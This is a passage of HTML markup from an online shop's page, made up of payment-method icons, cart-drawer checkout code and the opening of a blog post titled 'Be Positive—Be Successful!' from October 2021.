                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17781351088233__main" class="shopify-section section"><link href="//crescentt.com/cdn/shop/t/70/assets/section-blog-post.css?v=112406320959278718921762402585" rel="stylesheet" type="text/css" media="all" />


<article class="article-template content-for-grouping" itemscope itemtype="http://schema.org/BlogPosting"><div class="article-template__hero-container" >
            <div
              class="article-template__hero-large media"
              itemprop="image"
              
            >
              <img
                srcset="
                  //crescentt.com/cdn/shop/articles/be-positivebe-successful-crescentt.jpg?v=1710279396&width=350 350w,
                  //crescentt.com/cdn/shop/articles/be-positivebe-successful-crescentt.jpg?v=1710279396&width=750 750w,
                  
                  
                  
                  
                  //crescentt.com/cdn/shop/articles/be-positivebe-successful-crescentt.jpg?v=1710279396 1000w
                "
                sizes="(min-width: 1400px) 1300px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//crescentt.com/cdn/shop/articles/be-positivebe-successful-crescentt.jpg?v=1710279396&width=1100"
                loading="eager"
                fetchpriority="high"
                width="1000"
                height="750"
                alt="Be Positive—Be Successful! - Crescentt"
              >
            </div>
          </div>
        
        <header class="color-background-1 article-block-padding" style="--padding-top:30px;--padding-bottom:30px;" >
          <div class="article-header__container page-width article-header__container--desktop-image-hidden article-header__container--desktop-image-top article-header__container--mobile-image-hidden">
            <div class="article-header__content">
              <h1 class="article-template__title" itemprop="headline">
                Be Positive—Be Successful!
              </h1>
              
              
                <div class="article-header__date-and-author article-header__date-and-author--date-top"><span class="article-header__date font-size uppercase" style="--font-size: 10px;" itemprop="dateCreated pubdate datePublished">
                      
                      
                        
<time datetime="2021-10-06T23:19:21Z">October 6, 2021</time>
                      
                    </span></div></div>
            
              <div
                class="article-header__image media media--transparent ratio desktop-hidden mobile-hidden"
                style="--ratio-percent: 75.0%;--desktop-width:30%;--border-radius:0px;"
              ><img src="//crescentt.com/cdn/shop/articles/be-positivebe-successful-crescentt.jpg?v=1710279396&amp;width=1500" alt="Be Positive—Be Successful! - Crescentt" srcset="//crescentt.com/cdn/shop/articles/be-positivebe-successful-crescentt.jpg?v=1710279396&amp;width=165 165w, //crescentt.com/cdn/shop/articles/be-positivebe-successful-crescentt.jpg?v=1710279396&amp;width=360 360w, //crescentt.com/cdn/shop/articles/be-positivebe-successful-crescentt.jpg?v=1710279396&amp;width=535 535w, //crescentt.com/cdn/shop/articles/be-positivebe-successful-crescentt.jpg?v=1710279396&amp;width=750 750w, //crescentt.com/cdn/shop/articles/be-positivebe-successful-crescentt.jpg?v=1710279396&amp;width=1070 1070w, //crescentt.com/cdn/shop/articles/be-positivebe-successful-crescentt.jpg?v=1710279396&amp;width=1500 1500w" width="1500" height="1125" loading="lazy" sizes="(min-width: 1400
px) 
                    calc((1400
px - 100px) * 30 / 100),
                  (min-width: 750px) 
                    calc((100vw - 100px) * 30 / 100),
                  calc(100vw - 30px)">
              </div>
            
          </div>
        </header><div class="color-background-1 article-block-padding" style="--padding-top:10px;--padding-bottom:10px;" >
          <div class="article-template__social-sharing page-width">
            
            
<script src="//crescentt.com/cdn/shop/t/70/assets/share.js?v=23059556731731026671762402585" defer="defer"></script>

<share-button 
  id="Share-template--17781351088233__main" 
  class="share-button quick-add-hidden" 
   
  style="
    margin-top: 0.0rem;
    margin-bottom: 0.0rem;
  "
>
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
